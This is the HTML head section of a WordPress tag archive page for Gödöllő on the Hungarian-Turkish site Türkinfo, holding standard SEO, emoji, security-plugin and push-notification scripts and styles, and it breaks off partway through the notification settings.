

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/godollo/
body_size: 55942
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Gödöllő | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/godollo/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/godollo/","url":"https://turkinfo.hu/tag/godollo/","name":"Gödöllő | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/godollo/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/godollo/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2015/03/2014_12_orient01-e1427237018166.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/godollo/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/godollo/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2015/03/2014_12_orient01-e1427237018166.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/03/2014_12_orient01-e1427237018166.jpg","width":700,"height":467},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/godollo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Gödöllő"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Gödöllő címke hírcsatorna" href="https://turkinfo.hu/tag/godollo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"0e56922363","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/4634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=AC61D8809A205EF67CE9EFB77FE29BD0');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
